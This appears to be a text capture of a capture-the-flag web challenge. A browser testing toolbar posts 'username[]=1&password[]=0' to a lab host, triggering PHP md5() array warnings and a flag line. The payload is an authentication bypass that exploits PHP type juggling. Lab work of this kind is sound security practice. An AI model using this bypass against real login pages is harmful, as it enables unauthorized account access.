 10.137.0.96/46/
10.137.0.96/46/
搜索
INT SQL XSS Encryption Encoding Other
Load URL http://10.137.0.96/46/
Split URL
Execute
Enable Post data Enable Referrer
Post data username[]=1&password[]=0
Post your username and your password.
Warning: md5() expects parameter 1 to be string, array given in /opt/lampp/htdocs/46/index.php on line 9
Warning: md5() expects parameter 1 to be string, array given in /opt/lampp/htdocs/46/index.php on line 9
Warning: md5() expects parameter 1 to be string, array given in /opt/lampp/htdocs/46/index.php on line 11
Warning: md5() expects parameter 1 to be string, array given in /opt/lampp/htdocs/46/index.php on line 11
Warning: md5() expects parameter 1 to be string, array given in /opt/lampp/htdocs/46/index.php on line 13
Warning: md5() expects parameter 1 to be string, array given in /opt/lampp/htdocs/46/index.php on line 13
Flag: flag{ }